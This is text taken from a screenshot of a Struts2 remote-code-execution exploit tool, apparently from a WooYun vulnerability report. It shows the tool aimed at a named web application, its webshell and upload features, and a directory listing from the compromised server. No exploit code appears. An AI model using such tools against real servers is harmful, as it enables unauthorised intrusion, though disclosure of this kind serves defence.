 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://oa.hx.cn/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
列根目录
emasToComm
mapProxy
ROOT
alarm.mp3
image
index.jsp
key
login.jsp
login0.jsp
META-INF
open-flash-chart.swf
page
script
scriptsrc
style
WEB-INF
app-page.tld
classes
config
lib
web.xml
work
tomcat-7.0.16-windows-x64(lonlat)
tomcat-7.0.59.zip
Windows Server 2003 for 64
work
WorkBackUP
workbsj
WORKSF
复件 tomcat-7.0.16-windows-x64(80)
弃用的tomcat
E:\
www.wooyun.org